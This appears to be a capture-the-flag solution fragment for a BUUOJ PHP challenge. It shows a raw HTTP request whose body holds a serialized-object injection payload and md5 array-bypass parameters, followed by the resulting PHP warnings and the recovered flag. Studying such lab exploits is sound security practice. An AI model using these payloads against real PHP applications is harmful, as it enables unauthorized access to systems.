 POST /?pleaseget=1 HTTP/1.1
Host ? : 00b7e378-1421-4a1e-adbc-eb44ad7c9d95.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}
}
}
}
Warning: md5() expects parameter 1 to be
string, array given in
/var/www/html/index.php on line 28
Warning: md5() expects parameter 1 to be
string, array given in
/var/www/html/index.php on line 28
flag{f7e4f1ea-9861-4c2d-8b3a-
7eaf75a7b82b}